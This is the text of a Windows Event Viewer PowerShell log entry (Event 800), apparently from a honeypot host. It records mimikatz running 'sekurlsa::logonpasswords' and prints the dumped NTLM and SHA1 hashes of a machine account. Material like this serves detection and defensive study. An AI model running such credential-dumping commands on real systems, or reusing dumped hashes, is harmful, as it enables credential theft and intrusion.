 Event Properties - Event 800, PowerShell (PowerShell)
General Details
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 70726 (00000000:00011446)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 6/16/2020 1:16:28 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : HONEY$
* Domain : SKYCENTER1
* NTLM : 936b3760a5676ddf907375a718020afb
* SHA1 : 50bd7ead1f6f1a1be631c8b0f750ace5cb7aff54
tspkg :
wdigest :
* Username : HONEY$
* Domain : SKYCENTER1
* Password : (null)
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 6/17/2020 5:35:00 AM
Event ID: 800 Task Category: Pipeline Execution Details
Level: Information Keywords: Classic
User: N/A Computer: honey.skycenter.local
OpCode:
More Information: Event Log Online Help
Copy Close